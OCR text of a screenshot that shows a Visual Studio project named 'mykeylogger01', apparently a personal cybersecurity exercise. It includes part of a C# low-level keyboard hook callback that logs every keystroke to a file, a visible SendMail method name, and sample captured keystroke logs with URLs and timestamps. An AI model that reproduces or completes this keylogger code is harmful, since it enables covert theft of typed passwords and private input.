 File Edit View Git Project Build
Debug Test Analyze Tools Extensions
Window Help
mykeylogger01
Debug Any CPU
Process: [4200] mykeylogger01.exe Lifecycle Events
Live Visual Tree
Program.cs
C# mykeylogger01 mykeylogger01.Program SendMail()
eference
56 ivate static IntPtr HookCallback(int nCode, Int
57
58 if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOW
59 {
60 int vkCode = Marshal.ReadInt32(lParam);
61 string key = ((Keys)vkCode).ToString();
62
63 // Print the keystroke to the console imm
64 PrintToConsole(key, ConsoleColor.Red);
65
66 // Write the keystroke to the log file
67 WriteToLogFile(key);
68
69 CheckLogFileSize();
70 }
71
72 return CallNextHookEx(IntPtr.Zero, nCode, wPa
110 % No issues found Ln: 163 Ch: 47 SPC CRLF
Solution Explorer
Git Changes
Live Property Explorer
XAML Live Preview
Autos
Search Depth:
Name Value Type
Autos Locals Watch 1
Call Stack
View all Threads
Name Langu
R...
Add to Source Control
Select Repository
C:\Users\laksh\Desktop\KEYL
THISSpaceISSpaceASpaceTESTSpaceFORSpaceTHESpaceKEYLOGGERSpace[U
RL] https://www.google.lk - 5/18/2024 1:28:02 AM
SBackROJECTSpaceOFSpaceBackBackBackBackRShiftKeyD1D1D1Space[URL
] https://www.google.lk - 5/18/2024 1:28:13 AM
YReturn[URL] https://www.yahoo.com - 5/18/2024 1:28:51 AM
[URL] https://lsam-cybersec.lovestoblog.com/?i=2 - 5/18/2024 1:
29:01 AM
ReturnDHJSAJKGSpaceJAMSSpaceDMABSpaceDSAJ[URL] https://lsam-cyb
ersec.lovestoblog.com/?i=2 - 5/18/2024 1:29:12 AM
HGFJSAGSpaceJSJNMSpaceASJKKJSpaceSDAOemMinusD0QWReturnSAReturnF
A[URL] https://lsam-cybersec.lovestoblog.com/?i=2 - 5/18/2024 1
:29:25 AM
[URL] https://lsam-cybersec.lovestoblog.com/?i=2 - 5/18/2024 1:
29:36 AM
[URL] https://lsam-cybersec.lovestoblog.com/?i=2 - 5/18/2024 1:
29:47 AM
[URL] https://lsam-cybersec.lovestoblog.com/?i=2 - 5/18/2024 1:
29:58 AM
logs_arc keylogs Key_lo keylogs
File Edit View
5/17/2024 3:33:41 PM DNNDSKKJFNDS<Space>DFKNSDJF<Space>DJFH<Space>KJ<D8>
5/17/2024 3:33:44 PM Y<D3><D2><D4><Space>M<Space>SFJSBFIH<Space>FAS<Space>
5/17/2024 3:33:46 PM PAPAIPCA<Back><Back><Space>R<Oem5>A<Oem5>SA<Space>
5/17/2024 3:33:48 PM <Oem7>A<Oem5>FAS<Space>KJFHASN<Space>OHOIJAS<D9><D0>
5/17/2024 3:33:50 PM U<Space>EAH<Space>IUYA<Space><Space>YWURUAWOIUDSKL
Ln 5, Col 72 366 characters 100% Windows (CRLF) UTF-8
10 items 1 item selected 371 bytes